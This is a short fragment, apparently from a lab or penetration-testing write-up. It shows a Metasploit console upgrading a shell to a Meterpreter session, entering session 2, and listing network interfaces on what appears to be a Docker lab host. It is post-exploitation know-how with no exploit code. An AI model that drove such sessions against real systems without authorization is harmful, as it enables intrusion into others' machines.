 msf6 post(multi/manage/shell_to_meterpreter) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > ipconfig
进入session2
Interface  1
============
Name         : lo
Hardware MAC : 00:00:00:00:00:00
MTU          : 65536
Flags        : UP,LOOPBACK
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
Interface 22
============
Name         : eth0
Hardware MAC : 02:42:c0:aa:54:05
MTU          : 1500
Flags        : UP,BROADCAST,MULTICAST
IPv4 Address : 192.170.84.5
IPv4 Netmask : 255.255.255.0
meterpreter >